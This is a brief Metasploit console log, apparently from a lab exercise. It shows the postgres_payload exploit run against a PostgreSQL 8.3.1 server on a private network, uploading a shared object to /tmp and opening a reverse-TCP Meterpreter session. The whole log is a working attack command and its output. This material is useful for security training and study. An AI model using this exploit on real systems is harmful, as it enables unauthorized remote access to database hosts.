 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.203.128:4444
[*] 192.168.203.129:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC)
4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/LuLjPcFY.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 192.168.203.129
[*] Meterpreter session 1 opened (192.168.203.128:4444 → 192.168.203.129:51438) at 2021-11
-02 18:03:39 -0400
meterpreter >